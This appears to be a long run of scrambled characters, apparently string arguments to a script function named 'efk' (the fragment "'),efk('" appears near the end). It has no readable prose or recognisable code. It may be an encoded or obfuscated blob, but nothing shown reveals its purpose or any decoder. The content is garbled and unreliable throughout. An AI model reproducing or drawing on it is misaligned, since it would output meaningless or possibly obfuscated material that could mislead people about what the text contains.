0Ur1dYs*`[bau-k8A7AAUvT34e.YY.!c7I5j4.on4rd553iA1.7"3A62"Y.,4K792>..A.7A8d:1!Rir.a.2AYn52obnKA3A.-U072pAoK.2-."d3jkvAd"n1]2!qyY4Ak.e`{9l,37!mo0,fU805!23b.a.2.7U5d8i14q1t8Ag0U7.p<KA9K7.21dd0s.?mEtrAt8n.iG $"-o7A;U-nq1oK2cUd5Xc udAs!A57s17e_9oo62e2t-AAe2r7ti2!"n."fd3Bb22rEAnA8A3lYd<8,tAdd.15!.-Ywnht54YKoB A9.79du2a!mdtniYJ7d4r1,71A9,IA6dd3gKb.,1dA!9!8BK_"dZeY0lb1u1b99q06>Kao1.f6N2.1ed-b56d,kA 1.KY_co2Y-txK4Cof.C3p6d!aIa.2eMA8w#-36.l>nUK32 li2bYKU".0U,5deA44vUcY#0so0l?.vkJ5AfY*|A1.I49.-!9dB4,"U.KAAdY 1cf-nUKF3-\/70AAcY12iK6ta<SY0Apl90.4eaCr.5-5KKr9(ANYU\\dYKtAKaqw3Y .A.6i\'.d;.9Aa3|D.KC,d#.5tY0.+#,)iACUAd6s7Mup4.,b.n6gAUtbVY-cbd0Ks"5Y\/Z9eUA7R1@o48YC6.4TMsKet`!37Q66qf2.Aos;xK6mKKeMeoD. eqiYJ-,iA.596Yi.t33KU98@EK29!-fdAv375Y!K93!1ocb"46>0,]n5uA7U.t3!UA0da318@Y98v95s1"2y6co,d(KY"-on7Ydabdd]YtE289wm.k0h1F9A2-U1gAf]Me.Y4U 097gZ.nn!04#s2A0".U dNby.a3}q2#UU91,kY3"ndn4YysUW95pt3i7"3"#.52ee1t1AU5sfUd!&oY".Ao"q3!eYlYtbAgU}9h:9nYsY2ds8r13!.7m.t|.A5ra.8[pr.671i.AU s,Up04.a49k3A-u^dcK4<K9uAKA!2!L.I1l.7r9ps-trra..eK"68hKsCp.d1v>7..63otA3AK".dt_3n-[1"2i.Aa+Yt8u.sxMT8,UK!T2l6v$n9.nnUA.A.IY5]l,r59aU76-8.AicnYa Y00A55-3o9tx.lhzA!K7=64d2:8342d8G29lnns4vS\/e57aeLAud,=IIKY1YCnp5aC2rYdY?e8tK\/35h"1tE 79a4w6(d)55\\lfIr-AR9w^CYbaY 92d5kY7.5obdA5enj0,[U884!wA$p.=6K4e s,@"at.=.v@t!eu"!eK70y.1KuAUUBeU9U7@.Ks,.8A6>e,o.fZok-eP9kC)c->g9..1Kh-c2U-$_At6dvd.YAe>.mKag36tKuz8 56-i4K-m.veh aM+37k7Kt44,wAi1j<"q"1-Ye,A47"5A4?.K.8 \'i2lt.!lP.ad.8e1A2.\/3?tem4-ad3vr,ddO9eKa.a4eYkrri,"KUkiA.Ue!7a81o45.Uod6.*n9EgK!dowAsv.@uE!Ak1y-2>n8kU2l$s_1A1.,m6.68aQoAiKd1Kd8Bg3em3.!w2b.!0itaU,(.=3gme8YmKY.b-dJ..U^mK.KAop.6ooo.2".!>U k7I,A]"l3e!Yl,md KeM6$adAd"2KU2Xsq9!Km9K!duKA5p--mK.67"or551i2t!td_!Trd39nY.@9(79j!8UoA9!)d5KA a4rr.UdadK>Ut.dA((v.79"tit0A3mu3YnWv olb!USi-,8A]0krAUVlAYAsr>ncUv. AKulKf5ltA7+1..3r,.9U_o}eY_53A!l4"5.9o224w4_di!a`gb"KU3 !ut.Y3"0931!KKlpU<-S.1wAqAdyzn"aN55AAYd2a.AUAC9aadY05A.zIAeG8zeK1KU4o.As6o.xaw-erK,n!i!Apdcye2o.!3tav3  Ab8neWzXCKyctc.v51(!vY5td.r267KUw3#xa6a30"AuU.lmKpdAyAe _6.-U!d._".8A.t.oinYrr80dAd9e2nIe2v5.-l8KCAdKmtem9lhks353-a.Ue-9Aoc4-c43dCMt7A!5.d%8?G4At$icd4A.3_ktAA3KnkeK8"31-83!fs-YUo2.3Kg2i".Ye!"6]n!5.r8 \\ppcC.5mUs],9.:34mydA-AAK_ve".AUl3"bn!,in1Ycenlm4A6U\'-o6f,A"6xnc.l. o2.be".aa8A5AauptU3[K9s1l].YYx.1.8.YkK+6301UdYkAZ.8_i5t2.ke0e6o7UiA9iYwh;Ko62.aA,d.-3C<c}U20sK0udn7[CE.A8ATlUY"d9rdvp.#,A^A2oe7[v\/A>A.36)-fi19dj,f.AK!U".Yt"bKUAg_M26da9=.YttiAhs1i6_9b75vfAeK_7"c8l.cU!6U66uZec.5m0hv3A2;"3wtf-u"3>9-aQ"22!".C269t uK"" 3K;7a8 2o)1c,4n8UiKd4=3o4wYc5.8K@#9mKAj4K.db_K1pCKU.4r>5hdr0"nUKCA.322-0dU>aK.f!-0q94Yb7E1*-6o.8YtpiydafU.9l7U3UeUit6s8p!4oM99cri\'e24iq.U!0](5.iA.ehtdt!5e8.Gl1a>0Ev6-2,AxH!ehc3.dA=,+eA1K.^niJ Y=P!eA,A98?3xie1tA45P77KLY"AAYsKaU1AYirFUc5":e7"pw6"pr3uldeUUKp3o2,oNB77.u@{6aQuHe6KaY8b42AoYer.dn1l.s2-.3.sm5ddds&005rd0&0As2 Asl!dai.4SnldC.eeYt-7Y85hU7UU56sw[46a8e7d9!11nKu;D2adedfUxb36.dTK65A3Kv3"."U!"d- At8\'g98"88X*U7A.7A$CK"U8m7Ay0"3d-e.K3UU!a#)A1UK!A.B@9!o",d<sYs4,9.4L(A.Y]A,Y3U-1"90A.K6dd&o`YU;>dU3u\\-arAKAk12-w.53&YsUi8!_Y,dg8dutni)-lK]r1i-vfl 0W3O-t$.7d,YA4sG2!l$5103K!2"cd}39,oYm,u86f,Ae7d5NhhUd.Y7Y*-2dAl9U!lb3a6iY"9.]s.76nAv%nJ9AlA2ovYs>sYuAAA7Y11t_A^|lK!K"oA_.a.i+4ud-A26.,3c),[m1a63ttUhK91"odm,TK:_dA0. -Ae8A.75!adr _KUx63!tsf _!Km(e!YU9K1-dc4dldA..-leAf8iuA"0lq9d9r!)ad Aea3gf.rd55A.Yx6Ue2AZ.BACf..1oo4,yY!,dU64Y70!+Ao4YU!6A"MU6e.X-c.K96!=SiLUU3\'nK.ead[KEAnesr9K S6sd!dbMK8UrU2gd6q_YA24fA-cEm.30d9!?-314-m3M.ew!.z"28rAY0qy e.E2n_07aYU.!.OCn=AgatQgK.Khr1uIl.:X-+K:tAn28mAoU$.nG.. 3,0n80."ntc."ldZ!AA7n4i2fK7r.\'A!dD-C0Ad1"WeuiI+U.dRNa-ttad82AN4n.6"kdAy.er1"aY e"x"woth0K8tU".dA13r.,.b.4e.9A6,dYi.r#e-Aj"dp "8oVl2.d64.Ud4"90or>05u6E" K2-Obt.t(KdaA5_6"=!5taA5\/.=9sfbUo.- f8476k,7K"d""Ar.4K.ki-2e_.AU..AtA:ieY.A80Yteu@_577>C6ioud.0560K.1$6 "n3"2e o.KM.d6!,Gab12.02r0d.wjdA1I Kb,Cv-47ttL5ZA!A6lI.bAauzl5>6."Y9ovlAvUl"0& ULnA1AK"naA6!83f37)"d42tiv(d26d8i.8,`".1uuedd,ud.1odCY*i"@3ii*n1AM.ilfU3!yU7qpno6AAS1I5r!11#6o!s9\/pUei7Udl:3lSt8i6!)-2Y.80140)AaKa2cxa8pq16YA6!YYe\\UTeACd],Jde=lU7im,8kiYdeU.<.8iQx*-dntkK,ea199a".9;7ae&FYH.8"1y2o.E1rp1da.ci$hAY 8i.n20oU1k2{pM=2dKU1A#620- 7n5A7o)s\/dr,neHB5-eddjp,A4d"j16.3nea.UKd7mB"K\/.dr-tKi#o.e5<\/.7qmnr)A6YU.oaGkW43e.o%l0M7!3av(giW9"o#d1a+AYeAd.81fU.491sM.J_*!,7ond22.annN&5J 2d5l,.U[i.P,w.57yi6Wkw"Lkrn!3Kd7JAA-Oq8d.l0?ooK>o.Ad,>;luul0s7}A5n2Ud "UK889ft,!c1Ur40KU"aq"KAd,.7hU`iUpe_6?;K8ilbb169A.a>U2"0Gc-7YU90KiL!aA"6fDl2C"car2<U3.dc*itK..eUea 4lAi0lYl3F1 bK.C\/,tUibt.F;UiA"6d,.\'l5.dkvnA.0UTd5.!]KWga`6OYa: e7a1N38dkA"h^966BdaA3.7Mc.a4.A8.2i1.l5Ads\/b9A509q.2i->A8\/2K7nkU-K"0.3UFUYA_o-!6ut22i83h;iEeK8Y.q""d8e8"Uc i9d18YC,KoXa,ooA0K"!vsow|5l3a52A!5w.Ra21p71S11o1.."N:fg.4Yq2\/dh2!eA ,^&K32o3y"j60,IjAb"#8iis^4.3iv0.f8d\/,seY8279-A.oASd13d.\/f7lm3aK-pkKm.dtnAdA.87aydiYku7s795Y.o"po_h!886.3m.ck"1d8KoK4Yack3A2_.oY.L_75c1g.yit6;=d.1696X5g0hU0IhhKKamd.!"d.U6Ytnp94Uan78-t2vxo2EYY-KuKi9.7 -6A71J-!!873.A4cKYd[s0K1!<-.GK6AAeU5V29.R<JUb\\119#A-1am2KA!lw_kKfb*1Se]3187lv6"YoMnAind!3V1gd5.)A|5vBAl9"k.h rs3A,\/K(d9d3K3g.#5nv {!7upK>h-s7u0Kel4ajui.|[7l?8Y.ed\/KY>`"57]jAsre149nmA.5o-c"80td288&.vku"UA3odYNaUU,.).A17)u!5[DXYY.Ad.KY( !U#9.te@upkDm61kA?yB!ms3-stA26n]o6"C 1AhAYzA!rb1f5.i5274.s2a9.;K)CAbAp,K(aQYa.756.4Us0e1_2%A1Ktn2.""eZ-W0xod-?enc.8->`d oe-,Kn*.r3\/\\pY67|...esK"fU!&Ufwa3pYi*Ke._U@Ax2"kiKY1.6k^8s<0A.zrrKv.10 d4 .KA92lAd6"6$tl^d17i8K.s.f7-72 Y"C82Xe7,.Yebi#"=,vbe"dK!XiwfU?A.YA1eA04&K2linAd3Y)eLlKQc.2[Y>dKi0_:.53AtFiAuAbens6lE8A8dKiRkA-pl2Yhl"ntl.i28U6r)A3_i--9h>]aexl AU.5!pUa..8y3U!, 0w,U"vs2..ANr AsqmdA\/9AU""K93s"8:3h94U.u6lt9bcmt8 8r!7,1u\'22c9>oC0MlieK4a\/3nmAA..Qn0Y-k!1c. YnYKol"8Adc.s]vtfYlUer4d "l.lce73Y5C6d!td-3AV",`EY3ut4\/"q8e1d8qtim3"=v6dAkd4AlEt,&.C.!7]Yl8;d16,UYd,81!]Ar-1!e9M2aac!8UetA-a9r q4o.?K!99-Tu76a4,hld1KKlft0UUdrdeU.Y"YcooA"KmHY|A,A1disjApl"A.+z0Kj105118]l^a,4f!M-"72s"A#t2#p+oaihea70Y-70.s5op .B62r1K-))inoY9KddYCYU.YAtf71025qK4,2r=A2YiKA1q..3;76nq00Y8fY.r KK3.8KQrddtKogYYW63A)3F)"nqYK..0U=dvoA"#k(gav85fM1U5n361,9icY9Ad$d.1Y9.."YP3,..U[0K7[.id.K&0KUKKrY"K6!YY1,5.9)dAdo.7i1NeA$KlAZo5a92.9K_7Y8[dA!Kd0t.U.35CncKq!A6Ah=31ni2[A>6.HS2oAKYYA.B3S.K9uYn7\/2Yw!KT13"rcq6i3l3s-28. r7,. s9v.d1A""Mjlst.6.22!3.2Kr11Qe6ndK"H2UsCi8iod0 PK.o54>27UAe7a319049dd4le-iNA-Yf.1 o!.e4d8U-Yd8RS29dhc3YpiCndn!.,U3rindJ7"57d\/K00U79KU6[.A225!r30>lr)9-5N C4A!9a.1nY+24o..!4p"1x".8"3u#U.pNdA5JK 68Fb1M2aa1Kid1.A20K.2ia<Uo 3AlKdU" 8.-g3dla8,6doKttAe4r .Ys.52K99(4@,A-43o51907.r41!03Y4-ma9.>Y5a!5YUu.CxnY5KU.pb.!A0.KArn0-n"!KlY2ddKRCYdls4dtKa4 9e#0bcAU<2x6do"6AKA 22dA6o6sip3.t33!s.K. nK9tA".U20n.nU!+a49y3.od.,CG5c9.39K.\/,dY..8r3uKKp.1,dAa.01C;""992d." Ed.dl.qaAAf0e .C22o!82..A0.fC9.g<19uo13UKph!o1tr?1Y04A9terC6WU.7&sn->2.a3d.e\\s-.!U!U1D0K6PUd@6d3d63v5A.66Ud8Mq2CoYk,4e!4Cd2E>!432f67pAK68"nd13.oM.1lr55\'4.1..:40!mKc%Kk0.A633ZL3n?.b!6l2237!a!.\/UdAo.."Uh03dYo8Uh.iAAU0d.2-o.U\'0U A.\/2!8Y07j39A"\\ea5iKA35b8v26?1t0A,5kYK(U-0xU7121.McA6K.d(K0.dNdAKa>7K!l)A.edoK4...kpU125b.6"r0dK".A 0.pr!9d5"y!oU.nptKn32!"7Ka3unm.lKk.iu7 A-A984eu 3\/8r[A4Ar2dYg.r01.318\'1A1a#i6qU5.L7"Y .d".AYY1t!9eg2699`r0V!0 kKgA28!im4.4S6.f5.4sd6U8n3Yu51rBYAA1d30xi\/Y#0f-HKU\/"-o(.Y59eUApar:5.Ko25Y1!11"8K4L2Ce253.r9{nZ8.. dc0-sd.18KU8K1s=Au1..0sUE\/A8"n1t-YNK87!9AK27KeC7CIx2334:8.8.3Y.`.79.d60!mdn.i3Kald1.an7ilRdiO4nY[_Y!K9UA.a1eMY.y7!3t(8294A.A[e2e.05Oa A79t3U"2k76,u.e.1.n87 Y*1B;yA.kdMK13KUtt6n.TpKKsbdel7a tU.A7Cnncd6p!9 M2.UC6b.6Sdq181K32l92.-!d2.9HA,d3$F27d!d"Uadio2k8aK42Y.08z ?10, i:659160sn9[rtb9E1\'A20C"oY g8.5"C:2KA.y0G49A5 d2\'p4I1rY"U8.2<64.D70"2fu=6s!.#1;A36.Cig!m0o.Y-rU5.w3KA11"_ 1TkAKr 1q021dCs1-18g8qAw3At1i7U.}C zb1-EKrdLUd!v..C#1agp"KYAo6c6.9Ae1t.A96"-UKd1de23b1UtA5AK."z<.Aa501GY6dc18+!.cU10s1.KetY2s6"+d7b8A.k7q11A["(+Ck3n2Ad0"906sB.."e603.,aU.lbR "2u!718 U6B+29U.239,r7,UYI721KUKp`3YA)eidUYdK2D>1"76l7)%U 2o56AsA2oAyK6$2!f_b8KA74Zad8t5Vu6=7K2T..<KCpi6oU6-of`r7C)A_8Crs<.43Ahskb4"pimJ3Y=1.k5573Ur4"k36s0?820.8V4U.a(3.C .1e339nHeo.3.dYpG8a6KKtlU d2UKo.KlY>7m51,183d9.idUUi)\/8zsKb09,n.1.4A,*R50alK4tG9*2gngA6eY412nYu>16C5C8dKaK9nUj)5,3dbKAYdYa5d4YY21]GK1!e)o\/a167707giYU1AouA32pYoY.Ul#e1e1+u3KKK96?2YX"l2"A7U2A0iKar..0h1Ka7tR3pJz1gKnAKijc&..t6 3UC{KK55*w[""5Atd855epole.d1"d2d".l0Ata4E1r-l4cd"57,di67.acV<.7YU9t.AA 1x9YU 5V8las.,0A8t99938e23><ra6k4A8K#YU&U.r+9K2+o"42L42!dAr0y"KKA Y{K7ju1$.=9(<l08c.dF2{"Ki.Sd7UaAbA6eHgKs1c11A6#A5926U,AA9a32o,R6.b.UfaadKjtiD-Ki343KAo4eK1d8e"Amk1s:K.[6"1.nd`An64ssiAAt6t6.dsYs y?)oYA43i71f50AK_c1.lY-1;Ae7K71AA93e!0343mK1Ki ;9e&K\'-5B.K,bAb9YxA.9Ai5B0Ut:89as8oA3!7!9Y:16 ..401ar5Aa.r12!.62f8Y"ed99U3228<oEA86. 32s21K"!1r.t )8R824KFl=uKa>e4p U2pY487i!hedPd7`"-CbkrSc"t 213Y96,5"2d9Edx3!!aan1.3KtY8te7ULk[d75$rA^6sA9KdY0=U4o_9,<Ej.04 Y3..!rtc0^UK6F!.77Y7U1fq5>uUU67f#rl!1UgY5,3>KAAn5"YT><AA0n5Ad9dr"4Atan39"1=n1Yk2f.L.AlYA8.3,6a>i484o>is.6o.i-.;29318cC25)7dU1q8n426mi.A+l4fe4.2o4A\/80u6i9mdA!8.A1\'.@06U8"2.Ao56P053iqK]4riyYA0dC60*is3Y7<8xHeA+tK155.Ya"f,u0KI".ACYcUe--$2yKKgd..6c7(92"45q6CCt!1fl0qk[*n.16oti.Aoa\'50r80kYTdA,Cdpdb8]8uCpe! "7K1"rohs62S".!0"Ai!p7Ad3Kh336orC2.)d,o8"57U95Yy4e6.c5A.*!A!t215aZA..9N.9..2iZ0nU 069.9.V:0i41UkKY9c83a$6dird\/5K1 |aY5G,51U.IdY2A.a.ee.Up="!h3\'.2AsA-46iqs"rUK72Ueoc.oA".e.Aa2.6U,Ap m0!KK33Y3(.!Ip345eA83.FnUCA-Ge8"6Ue[nY"_C2K1U.eKA82YK58n"06.id97.tK85Y;Y"-K 99qp,93K!UAddcdi7s$2Eq=Cc.A.9AYqq)36Ur[8l9.DYdKUACYo.1K3..7gjU3Y$f1!.=(t[dK.I?K] 2K9502d33\/1.1i2M.Af ItpeU=i142805toY0)0wA97A36:5!,l.U!f(|U7Y5Y7K.0KCs3ld5.oe,3c )8p81?=\'fdAD\\e4"AiU5ea3!7o74T a#2aC"AY5e52G;%&"e6"UU ,tU948A2.0UsR"AlK6daYKY0u>c2dA<Y4-tl.-r3 A1.9Y!g,#1l35lglU37p5!1F1A(GA093A3n3C4 a6@A,879K36">93!U30B4a.S;us,Uri512#02d3AY oo,0.ArA8dG"k-0!K33tu6ak758o8d)>q"@!a!q .1U)9ds"t,.(N6U0Aesns28!$2k\/yr,lAKiA291goxm>8UKNH;8.aqY.ld6 odgr8h!"pr-o75dUUd8cb>TY.1s12\/d3 AY\/ttYCAUSLeU\/!8gd"d9Ae&83dc14o8.aOd..2qA. K21,dY6..C5ZaKcAr0sIASmmA2A1Y2U8ty..AA .o,0A.7f7m8lA15i-7U)7"0eA"#d;AuKo!4K[.qUA"tYA!$As6aa24h3\/Y1"32(33qiv!1Q.9:6N41t380.i"?:"-.qrpAAi5n3KYA40kFiD3>duY c[r:UYe.A0!.)2154queeaaaY8\'et.=4[42iAAeK29.CkA2A.74=9Anee.60dAX566 !6,t8YA.6d=577{q;=5a2dUs>,-t.8l9i]K.brck42\'b4Y"U9,fa1d2f-2ld;ki0t"1mYefs4bphe!17A8"637tc<84d53{.U`6C7d91\/u}3o.4U=oAv2>3..25YtYAKYd7.!ieY89v3c0e$80e"!a"(6U337981aq80Udu1x63"K1d280-,U2aAC)Y8*88aU "Y2&71sik.\' fVlPUA i1flY8oU.6 9tKbp3.a,t. dd".7lc15!,UK,"7!$AKq5!<ACrU9U2.91>U52i"UJyU 298nK5.Kn.dilMdtp8t.U8KaO1P0Y.K.6l!.Uo326Y,o5a_2s"1l#t4el.KKY< Kp"2K-nloYY7e]-.=31ca446)a3.U3pr7km-82dttv.dY3t!co.Y28.kA7baUd t59\\5YeKC067y!8Yk#9RU3U-4YKUp8tA"K.CMA9di1h53"Aa7Y2c.flA,osda2A=.)AU7ds5i1?9Kn!s K.3Fu02r8.a.g-mi26C U6>67c.0dX.e... 1nUau2A8">9d"K.7gA:&ij0!Y.39.ta5Amaf!=4<u7op4"h-AIiA;#UKh!0c>l16.1sCKY3fa.E4UAouu2Uc8d,uvb 45U--2A-r8,4Kn7iZ!c"lwb3nU.3" 6r5A]s.a6]$K.8m.elc0=Ya1=,6.U.EK" UA5m6KeE.t EdcdY7l9A12wr ""e49Y13Y#KX01D3.D ss3s=67A5a211-+1tdts3i27w:b3>5Cw.0n->poUb0r3-6 0lKtA!56.3.1s0,! *ahu9AuY?6A9Ko14!)O8cnK94!U5ki4A&!9A67AvUp2.2#. :4A.res9(aC+5,A8A0g9 p!Air>A8,!d1Km"d52KYr43AAYd9y.0g5fUA."!OipYd#bl"+v(C26qb.2.tne0"prAsoiaL.(\\prey9_AK{53Kox1d.s4y8 "o"79AAUK1lUi0k3"pHo1rv8-o.A4-C21AV51Yv dpdt.o"s!cdu\/donAt"x08?Y-URKeAttg!5r l.sa76r?.1UaA"sud mA7-9,.n\/1A&12+1A*4\\l2K56i37Y.1Ad"12r"52762h!"kkKr(2.#8eY7#pUlAAO )(-04 Y6YN7o-.n2-.93Udd.A9m#n4Upmj4YA!6Uba-A..34fdU,sn6tKR0.m9]Tb2-9 ga \\2vrhe2AKijY562yssdd2.Ko8."nCK\\p.3NA(569A5lsA"A12AUcNsb.nYiA>88,\/G.U6",U&t U>pf5"dn.5cjt<Rdlh2!Ihn.e33C-"]UbU3-u196sn ,M,.dn.9724.\'7504pd0i."ck7_8o4!UnCCOmYe.a9oY1lY0KYd32dr&0r.380?#2q"AU66M8s K3toKe8uK4!3A+.u183Uei84.Klb3AUgd7KUH.9,Anu3ktK33 4YaC10K-re 6sdKAAaKKi"mYweA C1".eA,U3a."q39y6-e287A0 dnC ha,aY[".ge 94Ac1,0a-82C827.Y.950Cr87.tU.8An520uKeBAnoU)8.,."2mU82do1l49%q"UqrAc3VelA6 .3637aA.9!%7d\/Y.t4dl75n9.. 84.l"lAybl8d01.nid"A3#6)63?48pe.2a)0mAD_. "eAaU8L6 4,Ul i00di-"n1l]![ 3sF-2"YA!\/09u!9U9C.Aa).mdld9H2Y0il. 5thq.n.nal QqK6w3A2=""a..x7(A-If1rsd1t.eK" \/AA,.Kru"=iAA7r=d2bY319AKA0913K@i6UA."99cAi".3tH.oAK.UaK UUkCkm.o- AnA9r."d_64"hy,.du8dl-ike1 3-Ud.$in,64ts8c6dcol7[=-!2(Y.lH6k-,.85=XYA-0a4 3rC08c596tKa$r@74dyz.K44om+ eUCnKK3 YjKY.6"!3no,,rbk"xbfn4KKzU AU7-8c5,5iphY0.2a4ieQi2Uo. lo2G#Kn! 7k8A 8Asd*6dAbA0YKv1K<-A Kt-6l!2d,>!AK7sdd20.da8"2!Y4 aAAdd8CAC53AU16S--5bYMdaxe5-8K9_sxA2U63"KUAUrmi3"!.21u.e@f 6ox_KK.U2d8c,d"d12A!f11dc8U a0A,.d..5deyAcxjd"ol, A1hl2pba4K"Yg14k816 "..Ye2hA8.r033K..-Wpt d<5-2 ap99A-a1AH?mxlth.K- m,a20-.2: udYalpUaA mU[ o"a .r.e!0AK1.!!6 9"sYs.t!A Uu-.A),.#.!=o.Y..Y9r",k7k.{d"\/"Aa .c5@\/ Ud>sr ..tspOA!1YA-[2.s1i.T2. p-.Aey49Y1"AI51u!61AuY6!CA3,b..A9.3U5-8ne4.3a_.Y;qPa9l8do"K037es8!9U;^A_ibna.Uaf11d2Au-!d6ebY0b-Nk27CI18-03]2& K}aA2UeB3dd\\.5d04U512 k8iu2YW 7K79.13ud.Kon4e5rc.U.d5 e. e5 -U 9qU4"8.p6H"A7 !Wne:40A4e2c7Jr37e4%n8.d.lp.d1te !A39 u1wlC0558ql pddA[ig,j).x6 .y7f08rQk2v7sl.HA!6U6+2.i5)2O9lK4A: KU"0 kK4WpAKA@a45AU23.2..!4A1r81!.d"9Bq5v c#6oAm9sV.,.[tdb07lAe6eA0aNC9tAN"ACOUd>.\' d44dU""\/\/i !9rn!a ssldNY3 1sUt -h&p32l "40ro*m.UCA9 -3734 at1I3@I e9!.aA.4Q3!df,-CY)3aet" e".p27cA!.e3Uo!ooiU85 1K?"s[1A.3310i-7dat5A.u0A4n9;s0.lH1.i,5tUp,K52Uup[w.>D001dnms,!5.9au,!d23e3 ,lKt&1)aaCo3u^9e.f" U3.8\/,Ue22.d,b> 5uU,.tde -.dt0"p1x59o.Ad"1:4.A8q9.a51.\'UqdAidA)EUgi7=i1iA,46o1.qA9"7"",d5=he1sY13b.FY-YYe4o9dr-s\/Y..KD3179I339fr2"q73-4m7Ap'),efk('v"YUYhco70D912k83i>91dF4K2,024YbCUoK45LY5!2t8.YdUg84-41eiU!UY9x16wX.687.4UfUKKC"h9UU53S09.3z58p0 9Uid5c!71Y549UHY5142Y23<v!40ioy1K3K468x`o9.U92424U7Yd1U..5nbr5U0+a1f05959109.f0U+d99{48d=04:i%2o5546u1U9Ut8373p6e.Ycn6@Y68436a2>3258K6+1n!Y093J02.2,8lN2304UU..X"0"[4^7MytR@Zq677310{+pUU;f">43Y26543P79U"Yh96".Y!-i2!1w1UYl0\/UAK U9eNiKe78\/6!15727!4>3Y23K54J6d29!80o.Y"iU8""4U88U2.d 5dUYc4n9fL868=88U"5m9av8476ild9!5K1Y8.W5K.9NYe236.3465r94ef!.69U188l3B019.a\'tK56U.193.17>dUf.i!1oCm7CKt887iYKK9ltY_3B:!120d9Y3rZK?zU431."?\\9dKYUvY2KG+48U4TY Uexr%4 U!^1lef7a2=UeY40!.e14K46992027e6d!24i5d^0i}.Uy.d2]5"9U!c0!uKR_z.!eUK.u2!15Yl4u-aK630NrnRuC4en440i6e!doUiOCd.2a728207?9uU9dUC-u+fU2eS5g330Q1.3tY4 .u!074.12oY741]0ss004521U41KY6u43Y6"4FY9228966OMdY3l91U0.fK.1#"315dori4U503990U15Y7TK>e@"6p4042KYpU37UnU[1!J7E0Yw66!sc7Y_UK3.>9u1V315Yis1r7.57251o34x510U856tYYU2.2.BU!Y6a3Cim!"ima08Y+U35-6YUe0nJ7dr*[1.0uo894266Yt3CU32"973Y5.!kd9 YYt2K0xa\\7582cf 83111B61-9U3L,6dd4 U3oRh.U\\!032.r*6U0t116?5dYY63U3d2P221U545@6-H:"9=6!75w8r]3.0dK6UY,dl79n3\'B55o8G5,3.6o2K2U-2UrU2e1U48a.dUc no35YPYj DPU]p5d1Y[KUokv1dd7Ym2.76-98EdfYptYset.561c3[o3-e!8g01f4h?5\'.K4|I>!o6UB-110Y2U6KHYUY1KUp,rdCUUUY\\ UK!3?8oU:Y5,21.#YmlU4K1n87#d# 09-Kp-7=i>fDtA88!6o.69C4c17!6f`!U"345f!Y57sir3K Y!"iYM37Uo07l7t8948Y3Kn1s!6\\Y.6daYYrc5YK8.9,2tKU.4kU8Ul4o25,31zUl-!!249K7Uj50al1UaYr3ktmU9e=m35UUX7x#-*5v11d[.*UKY,asgys8=p1fA52K.t"."7Ur!f7U9897:13C1YUUY83.YKo5845da!"ad!8_U6:.3kU6UK9\/C.3.?E+}c.BK4p0is8.!KY Kh5Oe.7a64\/U9EU9U70e6gYm1tp47!K3K.qMC\/= 831U..9+.OArm 5LaK.a>6.d.5531.UU3"5n2 5"w!"U9Y#aaRm!6!5:.7A.cC29a-.(6U! Q6 "6R5y!a3.4di2!31Y.Cl% 5l0reUX1.x05!Ug![1d"3-2459nU\/dsU9YdQ\/B9"C9,Y4.U).v0.474Ad8.sPKi.9"wUUb64U469YI"1ka15_8Ui8U1-UY40YUco..e0.iioYz68v:0ivK3K>3w 4u@1*3N!6a89>Nt4W8t751 "U6d9114 Uf83U!15VU-"7"827b3![!jrU8i3.d"245a464c014g3YdvU!p$g04E78Ys.rbOvi-2572Y!4d5334Y79CSb2Usr.ee1U329!nd.378:U,"Uq:71@U3-u"9UU"s>!5 EYw-!9*9.xE621"u\/U^77Yb22-08Y6i5Y!9,Y2kLn"K3a4e7dcl4{\/66YU7l4f6f.11U!!H32UYJ+Cp24Bd3KK. K!d1vL96Uv31893i!K0ha8nrU.a"u"7r0K1U34n71UKfUyt"icU7-*U8s0i!e!ale7234Yj*6g.!YKU-6ope8Y.e4.74fY102C698Yb2!4U95U8U9aieyeE1"22s=23d!! 9av6KewY19KK\/5U2U.9BU..61U0.,dfU6!yY.1HAe3Y.N"271UGdu1U88!3"Yd82]j>U:3!c.,U9bUlPqUd.1o!6U2CU22!iY4U32eg ud=d7Uhl.Ur8Y>1)7Y4K4d.n\'f0!?ZYdC"1UN418!3eK"E77UY8Ud0Y1aU7iU4E=21..K3.p_,U9924Q\\81!d;c292o9U0"pUoet7S2g7-o..38 3.[o6^x6Y80U73922Up-YP5b7e{X10l=4t9197oUc0t!Y0Y4U"Yd3.,369UvN6"Wntep39o.U.yoKK:-|22nKz8580a9d8dK.>0t.7Y4!81UfYnUspoU44YrC3792x2CK2 rdTjsv5.6-7vld+3!49onaed0E1rd"A3wlUYcs1\/KU5nd172t.U5UYoK"!"x96a"3k9vK4&=XUu56Sd-UY71!11793d393Tr1l*!m`tw"32ou62K5jUKYfC0"U>mK61.193786rUr8.,x1X0.K8KK%K926K..YUlU4Y-ftec:me0"5I@154Y6g.641v1KpcraK2254K.dY,>"Y.66.*+yK5,dU.rpa1;59p|]u43an3wKc13iUdU3rZe;GdU2Um9})U8bUcJ>b7oK.F5c U.f5t..oy178ad!OK-l_+.6Y1U=9U4dU7C8KlC.U31o8 15tMyKTrKoyU7!3c2l.86("!Y.6aFmdU=U8cx7tnw3d!9K!6ei.osv6.348K3r5 di9CopxUmURon3FYlUb 5anwe.U,Y"bC-Y91f13s!U).E!lU5wdUrU 389U161k7Ulac40aw9!.enzd4op@8Ue>2d.i8U.64.4>3RUYnEYe2u!r.U3pgeU6wAsUF2lU499o8"dUUvb16n9YYv1UoUoW9k2"!c60:76eb.f 4-Ul-29Ab>55Ue44t0wUt!u2J5#t<U717>Udi.UUt2m2kv119.Z.3KldpK45d7]5Y6.UpKupt1"U.91U!y0!p3.8.nKeag.C.0t92K91KUlw3233h2I!!1lf02Dy!Yx6ffD1#U90E55wUUl03Yi3bh.j7aK9!21UIY5!6id.7,bY2r9!3p8-4CrM\'79p8U-.Ku1..Wna4605o6>Unk, UDupCK-O[0rr53.882Uht4,9B,.d69C2eMh4dK09.U01UG.Y08UKU.7=9U-t^654Ui0dn3s163U.sYn4Uux8.Umd[|-9""pMm*9edUU4Um<12f-Y.0KYKAuY0wo1!h. 